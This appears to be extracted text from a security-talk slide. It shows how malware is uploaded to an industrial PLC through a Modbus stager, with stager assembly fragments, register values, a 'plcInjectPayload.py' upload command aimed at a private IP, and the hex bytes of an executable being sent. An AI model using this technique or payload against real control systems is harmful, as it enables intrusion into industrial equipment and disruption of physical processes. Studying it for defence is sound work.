 3
Fetch the stage
cld
call stager
pushal
mov ebp,esp
...
Address Value
1 19802
2 32768
3 256
4 0
5 1024
6 4096
2
Malware infection
(modbus stager)
1
plcInjectPayload.py -upload malware.bin -ip 192.168.1.44
[+] It seems to be enough space :D
[?] Uploading the payload (1546 bytes) from address 0...
Data Tx: 41 2d 00 00 00 fd 01 10 00 00 00 7b f6 4d 5a 80 00 01 00 00 00
00 ff ff 00 00 40 01 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00
0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 61 6d 20 63
6f 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0a 24